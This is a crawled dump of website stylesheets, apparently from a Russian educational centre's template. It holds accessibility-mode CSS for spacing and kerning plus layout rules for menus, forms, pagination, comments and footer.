body.accessibility.m-line div
{
	line-height: 2!important
}

body.accessibility.b-line p,
body.accessibility.b-line a,
body.accessibility.b-line h1,
body.accessibility.b-line h2,
body.accessibility.b-line h3,
body.accessibility.b-line h4,
body.accessibility.b-line h5,
body.accessibility.b-line span,
body.accessibility.b-line div
 {
	line-height: 2.5!important
}
/***Kerning***/
body.accessibility.skerning p,
body.accessibility.skerning h2,
body.accessibility.skerning h3,
body.accessibility.skerning h4,
body.accessibility.skerning h5,
body.accessibility.skerning a,
body.accessibility.skerning span,
body.accessibility.skerning div
 {
	letter-spacing: normal!important

}

body.accessibility.mkerning p,
body.accessibility.mkerning h2,
body.accessibility.mkerning h3,
body.accessibility.mkerning h4,
body.accessibility.mkerning h5,
body.accessibility.mkerning a,
body.accessibility.mkerning span,
body.accessibility.mkerning div
 {
	letter-spacing: 0.2em!important

}

body.accessibility.bkerning p,
body.accessibility.bkerning h2,
body.accessibility.bkerning h3,
body.accessibility.bkerning h4,
body.accessibility.bkerning h5,
body.accessibility.bkerning a,
body.accessibility.bkerning span,
body.accessibility.bkerning div
 {
	letter-spacing: 0.4em;

}

image-caption {
    display: block;
    border: 1px solid;
        
    padding: 10px;
}

/***Media***/
@media (max-width: 991.98px) {  body.accessibility #accessibility-panel .accessibility-container{
	width: 900px
	} }

@media (max-width: 767.98px) { body.accessibility #accessibility-panel .accessibility-container{
	width: 700px
	} }

@media (max-width: 575.98px) { 
	body.accessibility #accessibility-panel .accessibility-container{
	width: 400px
	} }




--- FILE ---
content_type: text/css
request_url: https://ritm-kursk.ru/templates/steducenter/css/template.css
body_size: 7156
content:
img,

video,
embed {
    max-width: 100% !important;
    height: auto !important
}

a {
    outline: none !important
}

.logo.text-center {
    width: 100%;
}

.site_title {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
}


.site_title span {
    font-size: 2em;
    font-weight: 600;
    /*font-family: 'Oswald', sans-serif;*/
}

ul,
ol {
    padding-left: 20px
}

.item-page {
    margin-bottom: 20px;
    border-bottom: 1px solid #e5e5e5;
    overflow: hidden;

}

.nav {
    flex-flow: column
}

.item-page.no-style {
    background: none;

    border: none;
    padding: 0;

    padding-bottom: 20px;
}

.col-md.center-content {
    overflow-x: auto
}

.content-none {
    display: none !important
}

#header.container {
    padding-left: 0;
    padding-right: 0
}

/***   H1   ***/
.page-header > h1,
.content-category > h1,
.categories-list > h1 {
    font-size: 2.5rem;
    margin-bottom: 20px;
    display: block;
    font-weight: 400;
    border-bottom: 1px solid #D2DADB;
    padding-bottom: 5px;

}

.article-separator {
    display: none
}

.article-info.muted dt,
.article-info.muted dd {
    display: inline-block;
    font-family: inherit;
    font-weight: 300;
    margin-right: 10px;
    font-size: 14px;
}

.article-info-term {
    display: none !important;
}

.page-header > h2,
.osmap-items h2 {

    margin-bottom: 20px;
    font-weight: 400
}

h2.item-title {
    margin-bottom: 20px;
}

.icons {
    overflow: hidden;
    float: right
}

#jform_title {
    margin-bottom: 10px
}

/***   Comments  ***/
#comments-form .btn,
#comments-report-form .btn,
#comments-form .btn div,
#comments-report-form .btn div {
    background-image: none !important
}

#comments-form .btn div a,
#comments-report-form .btn div a {
    display: inline-block;
    border: 1px solid;
    padding: 5px 20px;
    text-decoration: none;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s;
    box-sizing: content-box
}

#comments-form .btn div a:hover,
#comments-report-form .btn div a:hover {
    background: #007bff;
    color: #fff;
    text-decoration: none;
}

/***   MainScreen   ***/
#main-screen {
    background-color: #ddd;
    background-image: url(../images/school.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;



}

#main-screen .col-md-6.d-flex.align-items-center {



    justify-content: center
}

.main-screen-title {
    background: rgba(27, 64, 81, 0.48);
    padding: 20px;
    width: 100%
}

.main-screen-title h1 {
    font-size: 1.8em
}

.main-screen-title div {
    font-size: 18px;
    font-weight: 300
}

.main-screen-title ul {
    padding-left: 6px;
    list-style: none
}

.main-screen-title ul li {
    padding-bottom: 4px;
    padding-top: 4px
}

.main-screen-title ul li::before,
    {

    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    font-weight: 900;
    content: '\f00c';
    margin-right: 4px
}

.moduletable ul li {
    position: relative;
    padding-top: 5px;
    padding-bottom: 5px;
    /*border-bottom: 1px solid #eee*/
}

.moduletable ul li:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}

.moduletable ul {
    list-style: none;
    padding-left: 0
}

.moduletable ul ul {
    padding-left: 10px
}

.moduletable ul ul a {
    display: block;
    position: relative
}

.moduletable ul ul a::before {
    position: absolute;
    content: '-';
    left: -10px
}

ul.icon-list {
    list-style: none;
    padding-left: 10px
}

ul.icon-list li::before {

    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    font-weight: 900;
    content: '\f00c';
    margin-right: 6px
}

/*** Button ***/
a.readmore,
.readmore-btn,
.comment-btn {
    display: inline-block;
    border: 1px solid;
    padding: 5px 14px;
    text-decoration: none;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

p.readmore .btn {

    color: #007bff;
    border: 1px solid;
    border-radius: 0;
    padding: 5px 14px;

}

p.readmore .btn:hover,
a.readmore:hover,
.readmore-btn:hover,
.comment-btn:hover {
    /*background: #007bff;*/
    color: #fff;
    text-decoration: none
}

a.btn-screen {

    padding: 10px 30px;
    display: inline-block;
    margin-top: 30px;

    font-weight: 700;
    text-decoration: none;
    margin-right: 10px;
    transition: 0.4s
}

a.btn-screen:hover {

    text-decoration: none;
}

/*** Page  ***/
.item-page ul,
.item-page ol {
    margin-left: 20px
}

.pull-left.item-image {
    float: left;
    max-width: 350px;
    margin-right: 20px;
    margin-bottom: 20px
}

.cols-2 .pull-left.item-image {
    float: none;
    max-width: 100%;
    margin-bottom: 20px
}

.pull-right.item-image {
    float: right;
    max-width: 350px;
    margin-left: 20px;
    margin-bottom: 20px
}

.pull-none.item-image {
    margin-bottom: 20px;
    text-align: center
}

.pull-right {
    float: right !important;
}

.btn.dropdown-toggle {
    display: none
}

.blog .items-leading [class*="leading"],
.blog .items-row [class*="span"],
.blog-featured .items-leading [class*="leading"],
.blog-featured .items-row [class*="span"],
.item-page,
#osmap,
.categories-list,
.search #searchForm,
.contact-miscinfo,
.contact {
    background: #fafafa;
    padding: 15px;
    border: 1px solid #d9d9d9;
    margin-bottom: 30px;
    overflow: hidden
}

.contact .thumbnail.float-right {
    max-width: 250px;
    margin-bottom: 20px;
}

.contact-form {
    clear: both;
    margin-bottom: 20px
}

.jicons-icons {
    float: left;
    margin-right: 8px;

}

.jicons-icons img {
    position: relative;
    top: -2px
}

.newsflash-image {
    overflow: hidden;
    margin: -10px -10px 10px -10px
}

.newsflash-image img {
    transition: .4s;
}

.newsflash-image img:hover {
    transform: scale(1.15, 1.15);
    transition: .4s;
}

.newsflash-title {
    margin-bottom: 10px;
    font-size: 18px;
}

.latest-hits {

    border-bottom: 1px solid;
    margin-bottom: 10px;
    padding-bottom: 4px
}

/***   Top   ***/
#top {
    /*background: #454545;*/
    padding: 4px
}

#top ul > li > a {
    margin-right: 20px
}

#top ul > li:last-child > a {
    margin-right: 0
}

#top .nav.menu {
    display: block;
    text-align: right
}

#top .nav.menu li {
    display: inline-block
}

#top .nav.menu li a {
    color: #fff
}

#searchphraseall,
#searchphraseany,
#searchphraseexact {
    margin-right: 6px;
}

.sidebar-news.newsflash-title {
    text-transform: inherit;
    font-size: 16px;
    margin-bottom: 0;
    padding-bottom: 4px;
    font-weight: 300
}

.newsflash-item.sidebar-news {
    border-bottom: 1px solid #ddd;
    margin-bottom: 10px;
}

.latest-date {
    color: #a12e21;
    margin-bottom: 10px;
}

.btn-top {
    width: 100%
}

.btn-top a {
    color: #fff;
    display: block
}

.btn-top span.icon-top {
    display: inline-block;
    text-align: center;
    width: 80px;
    padding: 6px 0;
    border: 1px solid;
    margin: 4px;
}

.btn-top span.icon-text {
    font-size: 16px;
    margin-left: 4px;
    position: relative;
    top: -5px;
    font-weight: 400
}

/*** ButtonHesder ***/
#accessibility-btn,
#btn-maps,
#btn-blind,
#btn-plan,
#btn-clock,
#btn-contact {
    position: relative
}

div.icon-text-accessibility {
    width: 0;
    height: 49px;
    position: absolute;
    background: #454545;
    color: #fff;
    top: 4px;
    right: 100%;
    transition: 0.4s;
    overflow: hidden;
    border-top-left-radius: 50px;
    border-bottom-left-radius: 50px
}

body.accessibility div.icon-text-plan,
body.accessibility div.icon-text-maps,
body.accessibility div.icon-text-blind,
body.accessibility div.icon-text-clock,
body.accessibility div.icon-text-contact {
    display: none !important
}

#accessibility-btn:hover div.icon-text-accessibility {
    width: 200%;
    font-weight: 500
}

div.icon-text-accessibility > div {
    font-size: 15px;
    line-height: 20px;
    width: 180px;
    position: relative;
    top: 14px;
}

/**************************/
div.icon-text-maps {
    width: 0;
    height: 49px;
    position: absolute;
    background: #454545;
    color: #fff;
    top: 4px;
    right: 100%;
    transition: 0.4s;
    overflow: hidden;
    border-top-left-radius: 50px;
    border-bottom-left-radius: 50px
}

#btn-maps:hover div.icon-text-maps {
    width: 200%;
    font-weight: 500
}

div.icon-text-maps > div {
    font-size: 15px;
    line-height: 20px;
    width: 180px;
    position: relative;
    top: 14px;
}

/************************************/
div.icon-text-blind {
    width: 0;
    height: 49px;
    position: absolute;
    background: #454545;
    color: #fff;
    top: 4px;
    right: 100%;
    transition: 0.4s;
    overflow: hidden;
    border-top-left-radius: 50px;
    border-bottom-left-radius: 50px
}

#btn-blind:hover div.icon-text-blind {
    width: 200%;
    font-weight: 500
}

div.icon-text-blind > div {
    font-size: 15px;
    line-height: 20px;
    width: 180px;
    position: relative;
    top: 14px;
}

/***************************/
div.icon-text-plan {
    width: 0;
    height: 49px;
    position: absolute;
    background: #454545;
    color: #fff;
    top: 4px;
    right: 100%;
    transition: 0.4s;
    overflow: hidden;
    border-top-left-radius: 50px;
    border-bottom-left-radius: 50px
}

#btn-plan:hover div.icon-text-plan {
    width: 200%;
    font-weight: 500
}

div.icon-text-plan > div {
    font-size: 15px;
    line-height: 20px;
    width: 180px;
    position: relative;
    top: 14px;
}

/*************************/
div.icon-text-clock {
    width: 0;
    height: 49px;
    position: absolute;
    background: #454545;
    color: #fff;
    top: 4px;
    right: 100%;
    transition: 0.4s;
    overflow: hidden;
    border-top-left-radius: 50px;
    border-bottom-left-radius: 50px
}

#btn-clock:hover div.icon-text-clock {
    width: 200%;
    font-weight: 500
}

div.icon-text-clock > div {
    font-size: 15px;
    line-height: 20px;
    width: 180px;
    position: relative;
    top: 14px;
}

/*************************/
div.icon-text-contact {
    width: 0;
    height: 49px;
    position: absolute;
    background: #454545;
    color: #fff;
    top: 4px;
    right: 100%;
    transition: 0.4s;
    overflow: hidden;
    border-top-left-radius: 50px;
    border-bottom-left-radius: 50px
}

#btn-contact:hover div.icon-text-contact {
    width: 200%;
    font-weight: 500
}

div.icon-text-contact > div {
    font-size: 15px;
    line-height: 20px;
    width: 180px;
    position: relative;
    top: 14px;
}

/***   Header   ***/

.container.wrapper {
    padding-top: 30px;
    padding-bottom: 30px;
    /* background: #fff;*/

}


.header-top {

    padding: 20px 0;
}


.btn-top.text-right > a {
    margin: 4px
}

/*** IconMenu  ***/
ul.row.no-gutters.icon-menu2 {
    margin: 0 -4px 30px -4px;
    padding: 0
}

.row.icon-menu2 {
    list-style: none;
    text-align: center;

}

.row.icon-menu2 > li {
    padding: 0;
    height: 150px;
    position: relative;
    background: #dfdfdf;
}

.row.icon-menu2 > li > a {
    display: flex;

    font-family: 'Oswald', sans-serif;
    font-weight: 400;
    height: 100%;
    background: #01A0E2;
    width: auto;
    margin-left: 110px;
    justify-content: center;
    align-items: center !important;
    color: #fff;
    padding-left: 10px;
    padding-right: 10px;
    font-size: 20px;
    line-height: 26px;
    transition: 0.4s;

}

.row.icon-menu2 > li > a:hover {
    text-decoration: none;
    background: #007AAC
}

.row.icon-menu2 > li > a::before {
    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    font-weight: 900;
    position: absolute;
    display: block;
    position: absolute;
    display: block;
    width: 90px;
    height: 90px;
    left: 13px;
    top: 20%;
    line-height: 90px;
    background: #01A0E2;
    border-radius: 50%;
    font-size: 40px;
    transition: 0.4s
}

.row.icon-menu2 > li > a:hover::before {
    background: #007AAC
}

/***  CanvasMenu  ***/
#canvas-menu {
    position: fixed;
    left: -25%;
    top: 0;
    bottom: 0;
    width: 25%;
    overflow-y: auto;
    height: 100%;

    padding: 15px;
    color: #fff;

    transition: 0.6s;
    z-index: 20
}

#canvas-menu li {
    display: block;
    width: 100%
}

#canvas-menu.active {

    left: 0;
}

.canvas-menu-btn {
    text-align: right;

}

#btn-cloze {}

/*** Seatch ***/
#header-searh {
    display: none
}


.searh-btn a {
    color: #fff;

}

.searh-btn a > i {
    font-size: 24px;


}

/***   Menu  ***/
#header-menu {

    padding-left: 0;
    padding-right: 0;

}

#header-menu ul {
    list-style: none;
    display: block;
}

#header-menu ul li a:hover {
    text-decoration: none
}

#header-menu ul.nav.menu > li {
    display: inline-block;
    position: relative;
    margin: 15px
}

#header-menu ul.nav.menu > li > a {
    margin: 0;
    padding: 0;


}

#header-menu ul.nav.menu > li > a,
#header-menu ul.nav.menu > li.divider {

    font-weight: 400;

}


#header-menu ul.nav.menu > li.deeper.parent > a::after,
#header-menu ul.nav.menu > li.deeper.parent > span::after {
    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    content: '\f078';
    font-weight: 900;
    margin-left: 4px;
    font-size: 70%
}

#header-menu ul.nav.menu > li.divider:hover {
    cursor: pointer
}

#header-menu ul.nav.menu > li > ul {
    position: absolute;
    background: #1b4051;
    min-width: 200px;
    max-height: 0px;
    margin-top: 15px;
    overflow: hidden;

    -webkit-transition: max-height 0.4s linear;
    -moz-transition: max-height 0.4s linear;
    transition: max-height 0.4s linear;
    z-index: 10
}

#header-menu ul.nav.menu > li > ul > li {
    margin: 10px 15px;
    position: relative
}

#header-menu ul.nav.menu > li > ul a {
    color: #fff;
    font-size: 14px
}

#header-menu ul.nav.menu > li:hover > ul {
    max-height: 600px;
}

#header-menu ul li ul li ul li {
    display: none
}

/****FileIcons***/
.doc-icon a[href$='.doc']:before,
.doc-icon a[href$='.docx']:before {
    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    content: '\f1c2';
    font-weight: 900;
    display: inline-block;
    margin-right: 7px;

}

.doc-icon a[href$='.pdf']:before,
.doc-icon a[href$='.PDF']:before {
    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    content: '\f1c1';
    font-weight: 900;
    display: inline-block;
    margin-right: 7px;

}

.doc-icon a[href$='.rar']:before,
.doc-icon a[href$='.zip']:before {
    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    content: '\f1c6';
    font-weight: 900;
    display: inline-block;
    margin-right: 7px;
}

.doc-icon a[href$='.xlsx']:before,
.doc-icon a[href$='.xls']:before {
    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    content: '\f1c3';
    font-weight: 900;
    display: inline-block;
    margin-right: 7px;
}

.doc-icon a[href$='.pptx']:before,
.doc-icon a[href$='.ppt']:before {
    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    content: '\f1c4';
    font-weight: 900;
    display: inline-block;
    margin-right: 7px;
}


/***  Column ***/
.row-fluid {
    width: 100%;
    display: block
}

.row-fluid .span6 {
    width: 48.936170208%;
}

.row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 28px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.127659574%;
    *margin-left: 2.0744680846383%;
}

.row-fluid [class*="span"]:first-child {
    margin-left: 0;
}

.row-fluid .span6 {
    width: 48.936170208%;
    *width: 48.936170208%;
}

.row-fluid .span4 {
    width: 31.914893614%;
    *width: 31.861702124638%;
}

.row-fluid .span3 {
    width: 23.404255317%;
    *width: 23.351063827638%;
}

.row-fluid::before,
.row-fluid::after {
    display: table;
    content: "";
    line-height: 0;
}

.row-fluid::after {
    clear: both;
}

.items-more .nav.nav-tabs.nav-stacked {
    display: block
}

.items-more {
    background: #f8f8f8;
    padding: 15px;
    border: 1px solid #d9d9d9;

}

.nav-tabs {
    border-bottom: none
}

dt.tabs > span > h3 > a:hover {
    text-decoration: none
}

.latest-mod-data,
.info-hits {
    font-size: 80%;
    text-align: left
}

/***   Module   ***/


.sidebar-right .nav,
.sidebar-left .nav {
    display: block
}

.sidebar-right .nav li ul li,
.sidebar-left .nav li ul li {
    /* padding-left: 10px;*/
    border-bottom: 0;
    padding-top: 4px;
    padding-bottom: 4px
}

.sidebar-right .nav li ul li:last-child,
.sidebar-left .nav li ul li:last-child {
    padding-bottom: 0
}

.sidebar-right .moduletable,
.sidebar-left .moduletable {

    background: #f8f8f8;
    padding: 15px;
    border: 1px solid #d9d9d9;
    margin-bottom: 30px
}

.sidebar-right .moduletable h3,
.sidebar-left .moduletable h3 {
    /*background: #01A0E2;*/
    color: #fff;
    padding: 10px 15px;
    margin: -16px -16px 10px -16px;
    font-size: 20px
}

.newsflash-horiz-block {
    margin-bottom: 20px;
    border: 1px solid #ddd;
    background: #f8f8f8;
    padding: 10px;
    height: 100%
}

.row.no-gutters.newsflash-horiz.mod-list {
    margin-left: -10px;
    margin-right: -10px
}

/*
span.icon-user::after {
    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    content: '\f007';
    font-weight: 900;


}

span.icon-eye::after {
    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    content: '\f023';
    font-weight: 900;

}

span.icon-calendar::after {
    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    content: '\f073';
    font-weight: 900;
    position: relative;
    top: -1px
}

span.icon-eye-open::after {
    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    content: '\f06e';
    font-weight: 900;

}
*/
.moduletable-bg-info {
    background-color: #17a2b8 !important;
    color: #fff;
    padding: 15px
}

.moduletable-bg-info h3 {
    background-color: #148a9c;
    margin: -15px -15px 15px -15px;
    padding: 6px 15px
}

.moduletable-bg-info ul {
    list-style: none
}

.moduletable-bg-info a {
    color: #fff;
    font-weight: 400
}

/***   NewsModule  ***/
.news-module-1.no-activ {
    display: none
}

.news-module-2,
.news-module-3 {
    display: none
}

.news-module-1.activ,
.news-module-2.activ,
.news-module-3.activ {
    display: block
}

/***   Color  ***/
.bg-red,
.bg-red::before {
    background: #dc3545 !important;
}

.bg-red:hover,
.bg-red:hover::before {
    background: #b7303d !important;
}


.bg-purple,
.bg-purple::before {
    background: #48599e !important;
}

.bg-purple:hover,
.bg-purple:hover::before {
    background: #313e73 !important;
}

.bg-green,
.bg-green::before {
    background: #28a745 !important;
}

.bg-green:hover,
.bg-green:hover::before {
    background:
        #218638 !important;
}

.bg-dark,
.bg-dark::before {
    background: #343a40 !important;
}

.bg-dark:hover,
.bg-dark:hover::before {
    background:
        #15171a !important;
}

.accessibility a.bg-dark:focus,
.accessibility a.bg-dark:hover,
.accessibility button.bg-dark:focus,
.accessibility button.bg-dark:hover {
    background-color: transparent !important;
}

.bg-fiol,
.bg-fiol::before {
    background: #7d3f92 !important;
}

.bg-fiol:hover,
.bg-fiol:hover::before {
    background:
        #5d2f6c !important;
}

.bg-orange,
.bg-orange::before {
    background: #fd7e14 !important
}

.bg-orange:hover,
.bg-orange:hover::before {
    background:
        #d76b12 !important;
}

/***   Pagination ***/
.pagination {
    display: block;
}

.pager.pagenav {
    text-align: left;
    margin-left: 0
}

.pager.pagenav .next {
    float: right
}

.pager.pagenav li {
    display: inline-block;
    background: #969696;
    border-radius: 12px;
    padding: 4px 20px;
    margin: 4px 20px;
}

.pager.pagenav li a {
    color: #fff;
    display: block;
    text-transform: uppercase;
    font-size: 0.8em;
    font-weight: 400;
}


.pagination .counter.pull-right {
    display: none;
}

.pagination {
    text-align: center;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px;
    width: 100%;
}

.pagination > li {
    display: inline-block;
}

.pagination > li > a,
.pagination > li > span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #428bca;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}

.pagination > li:first-child > a,
.pagination > li:first-child > span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}

.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}

.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
    color: #2a6496;
    background-color: #eee;
    border-color: #ddd;
}

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
    z-index: 2;
    color: #fff;
    cursor: default;
    background-color: #428bca;
    border-color: #428bca;
}

.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
    color: #777;
    cursor: not-allowed;
    background-color: #fff;
    border-color: #ddd;
}

.pagination-lg > li > a,
.pagination-lg > li > span {
    padding: 10px 16px;
    font-size: 18px;
}

.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px;
}

.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
}

.pagination-sm > li > a,
.pagination-sm > li > span {
    padding: 5px 10px;
    font-size: 12px;
}

.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}

.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}

/***   Footer  ***/
#footer {

    overflow: hidden
        /*background: #01a0e2;*/
}

#footer .moduletable * {
    color: #fff;

}

#footer .moduletable h3 {
    border-bottom: 1px solid;
    padding-bottom: 5px;
    margin-bottom: 10px
}

#footer .list-group-item {
    background-color: transparent;
    border: none
}

#footer .list-group-item .bg-secondary {
    background-color: #01a0e2 !important;
}

/***   Forms   ***/
#jform_email,
#jform_contact_name,
#jform_contact_email,
#jform_contact_emailmsg,
#comments-form input,
#username,
#password,
#jform_name,
#jform_username,
#jform_password1,
#jform_password2,
#jform_email1,
#jform_email2 {
    display: inline-block;
    width: 100%;
    height: calc(2.25rem + 2px);
    padding: .375rem .75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color:
        #495057;
    background-color:
        #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    border-top-right-radius: 0.25rem;
    border-bottom-right-radius: 0.25rem;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    margin-bottom: 20px
}

#member-registration {
    margin-bottom: 30px;

}

#comments-form input {
    width: inherit
}

#jform_contact_message,
#comments-form textarea {
    display: block;
    width: 100%;
    height: calc(2.25rem + 2px);
    padding: .375rem .75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color:
        #495057;
    background-color:
        #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    margin-bottom: 20px
}

textarea#jform_contact_message,
#comments-form textarea {
    height: auto;
    max-width: 100% !important
}

/***   Breadcrumbs   ***/
#breadcrumbs {
    background-color: #e9ecef;
}

#breadcrumbs .breadcrumb {
    background-color: transparent !important;
    color: #212529;
}

#breadcrumbs ul.breadcrumb {
    background-color: transparent;
    color: #000;
    margin-bottom: 0
}

#breadcrumbs ul.breadcrumb span.divider img {
    display: none
}

#breadcrumbs ul.breadcrumb span.divider::before {
    content: '/';
    margin-right: 3px
}

#breadcrumbs ul.breadcrumb .active span.divider::before {
    content: ''
}

/***   Tags   ***/
.tags.inline {
    padding-left: 0;
    margin-left: 0
}

.tags.inline li {
    display: inline-block;
    margin-right: 5px
}

.tags.inline li a {
    color: #e52d2d;
    font-weight: 400
}

.tags.inline li::before {
    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    content: '\f292';
    font-weight: 900;
    color: #e52d2d
}

.small,
small {
    font-size: 90%;
}

.icon-remove::before {
    content: 'Обновить'
}

.category.list-striped {
    width: 100%;
    list-style: none
}

.category.list-striped li a {
    font-size: 22px
}

.category.list-striped li a::before {
    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    font-weight: 900;
    content: '\f00c';
    margin-right: 4px;
    display: inline-block;

}

.icon-search::before {
    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    font-weight: 900;
    content: '\f00c';
}

.icon-remove::before {
    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    font-weight: 900;
    content: '\f00c';
}

/***   Comments   ***/
#jc h4 {
    margin-bottom: 30px;
    padding-bottom: 10px;
    margin-top: 20px;
    color: #1f71ba;
}

#jc #nav-bottom span.activepage,
#jc #nav-bottom span {
    width: 40px;
    height: 30px
}

/***   Frontend   ***/
#adminForm {
    padding: 20px;
    margin-bottom: 100px;
    background:
        #f8f8f8;
    padding: 15px;
    border: 1px solid #d9d9d9;

}

.filters.btn-toolbar {
    display: none
}

.chzn-container {
    width: 300px !important;
    margin-bottom: 30px
}

.dropdown-menu {
    display: block !important;
    position: inherit;
    padding: 0;
    margin: 0 0 1rem 0;
    border: none;
    background-color: transparent
}

.print-icon,
.email-icon,
.edit-icon {
    display: inline-block;
    font-family: inherit;
    font-weight: 300;
    margin-right: 10px;
    font-size: 14px;
}

.blockquote {
    padding: .5rem 1rem;
    margin-bottom: 1rem;
    font-size: 1.25rem;
    border-left: .25rem solid #ff7a80;
}

.blockquote-reverse {
    padding-right: 1rem;
    padding-left: 0;
    text-align: right;
    border-right: .25rem solid #ff7a80;
    border-left: 0;
}

#com-content-formTabs {
    margin: 0 0 20px 0;
    padding: 0
}

#com-content-formTabs li {
    margin-right: 10px
}

.com-content-blog__links {
    list-style: none;
    margin-bottom: 0;
    padding-left: 0;
}

select.form-control:not([multiple]),
select.inputbox:not([multiple]),
select:not([multiple]) {
    height: calc(2.25rem + 2px);
    background: #fff
}

select,
#jform_guestbook_username,
#jform_guestbook_email {
    display: block;
    width: 100%;

    font-size: 14px;
    line-height: 1.25;
    color: #495057;
    background-color: transparent;
    background-image: none;
    background-clip: padding-box;
    border: 1px solid #d8d8d8;
    border-radius: 0.25rem;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}

#phocaguestbook .control-group {
    margin-bottom: 20px
}

#phocaguestbook .btn {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
    margin-right: 10px
}

#jform_privacy_checkbox {
    position: relative;
    top: 2px;
}

#jform_guestbook_username,
#jform_guestbook_email {
    margin-bottom: 20px;
    background: #fff
}

#jform_guestbook_username-lbl,
#jform_guestbook_email-lbl,
.copyring,
.hr-condensed.pgb_border,
.pagecounter {
    display: none !important
}

.well.well-small.pgwell.pgb_background.pgb_font {


    padding: 15px;
    border: 1px solid #d9d9d9;
    margin-bottom: 30px;
}

.pg-pagination-bottom {
    margin-top: 30px
}

.well.well-small.pgwell.pgb_background.pgb_font {

    background: #f8f8f8 url(../images/kav.png) 15px 50px no-repeat;
    padding-left: 100px;

}

.reset,
.remind,
.login {
    border: 1px solid #ddd;
    padding: 20px;
    margin-bottom: 20px
}

.table-inverse {
    color: #fff;
    background-color: #292b2c;
}

.btn {
    display: inline-block
}

pre {
    background: #eee;
    padding: 15px;
    border-left: 3px solid #01a0e2;
}

pre code {
    color: #e83e8c;


}

#header-menu-icon {
    border-bottom: 1px solid #ddd;
    text-align: right;
    padding: 8px 40px;
    display: none;
    cursor: pointer
}

#debug {

    text-align: center;
    color: #fff;
    overflow: hidden;
    padding: 10px
}

/***   Blind   ***/
.accessibility.smallfonts .header-title a {
    font-size: 30px !important
}

.accessibility.mediumfonts .header-title a {
    font-size: 34px !important
}

.accessibility.bigfonts .header-title a {
    font-size: 40px !important
}

.accessibility .main-screen-title {
    border: 2px solid
}

.accessibility .row.icon-menu2 > li > a::before {
    display: none
}

.accessibility .row.icon-menu2 > li > a {
    margin-left: 0
}

.accessibility #header-menu,
.accessibility .header-top {
    border-top: 2px solid;
    border-bottom: 2px solid
}

.accessibility #canvas-menu {
    border-right: 2px solid;
    padding-top: 100px;
}

.accessibility .btn-screen {
    border: 2px solid;
    border-radius: 1px !important
}

.accessibility #header-menu ul.nav.menu > li > ul {
    border-left: 1px solid;
    border-right: 1px solid;

}

.accessibility #top {
    margin-top: 10px;
}

.accessibility .moduletable h3 {
    margin: 0 0 20px 0 !important;
    border-bottom: 2px solid
}

.accessibility #footer {
    border-top: 2px solid
}

.accessibility .container {
    max-width: 1600px !important
}

.accessibility span {
    font-family: inherit !important
}

.accessibility #toTop {
    border: 2px solid
}


/***   header-map-menu   ***/
#header-mapmenu {
    display: none
}

#header-mapmenu ul {
    border: 1px solid;
    padding: 10px
}

#header-mapmenu .moduletable h3 {
    font-size: 20px;
    text-transform: uppercase
}

.header-menu .separator.map {
    border: 1px solid;
    padding: 2px 20px 3px 20px
}

li.divider:hover {
    border-bottom: none !important
}

html {
    background: #fff
}

/* Кнопка наверх   */

#toTop {
    text-align: center;
    position: fixed;
    bottom: 20px;
    right: 20px;
    cursor: pointer;
    display: none;
    color: #fff;
